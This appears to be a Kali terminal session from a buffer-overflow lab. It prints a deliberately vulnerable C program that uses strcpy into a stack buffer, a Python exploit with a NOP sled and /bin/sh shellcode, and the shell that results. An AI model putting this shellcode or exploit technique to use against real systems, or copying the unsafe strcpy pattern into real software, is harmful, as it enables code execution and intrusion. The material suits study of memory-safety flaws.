 ┌──(kali㉿kali)-[~/Documents/BuffOverflow]
└─$ cat vuln.c
#include <string.h>
#include <stdio.h>

void do_something(char *string) {
    char buffer[500];
    strcpy(buffer, string);
}

void main (int argc, char* argv[]) {
    printf("Calling vulnerable function!\n");
    do_something(argv[1]);
}

┌──(kali㉿kali)-[~/Documents/BuffOverflow]
└─$ cat exploit.py
import subprocess

nop = "\x90" * 452

# actual payload: hex string (asm) to open /bin/sh
shellcode = "\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05"

junkbytes = "\x90" * 45  # offset to rip (return value/ address)

return_address = "0×7fffffffdcdf"  # address of shellcode, found with gdb
return_address_rev = (return_address[2:].decode("hex"))[::-1]  # little endian ⟶ reverse order

payload_string = nop + shellcode + junkbytes + return_address_rev

# print(payload_string)

subprocess.call(["./vuln", payload_string])

┌──(kali㉿kali)-[~/Documents/BuffOverflow]
└─$ python exploit.py
Calling vulnerable function!
$

┌──(kali㉿kali)-[~/Documents/BuffOverflow]
└─$ python exploit.py
Calling vulnerable function!
$ whoami
kali
$ ls
exploit.py  old  test  vuln  vuln.c
$ uname -r
5.10.0-kali4-amd64
$